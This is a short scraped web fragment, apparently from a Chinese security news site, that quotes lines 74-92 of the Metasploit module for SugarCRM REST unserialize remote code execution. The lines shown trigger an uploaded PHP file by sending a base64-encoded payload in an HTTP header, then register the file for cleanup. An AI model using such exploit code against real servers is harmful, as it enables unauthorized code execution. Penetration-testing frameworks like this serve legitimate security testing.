 github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/webapp/sugarcrm_rest_unserialize_exec.rb
G-Cloud & Maps Payloads Sec News Resc IT Resc Security Scenario Tools BB Tools IT Vuln Reports Vuln Tech
74 end
75
76 register_files_for_cleanup(File.basename(upload_php))
77
78 print_status("#{peer} - Executing the payload #{upload_php}")
79
80 res = send_request_cgi(
81 {
82 'method' => 'GET',
83 'uri' => normalize_uri(target_uri.path, upload_php),
84 'headers' => { 'payload' => Rex::Text.encode_base64(payload.encoded) }
85 })
86
87 if res && res.code != 200
88 print_error("#{peer} - Payload execution failed: #{res.code}")
89 return
90 end
91 end
92 end
Ots安全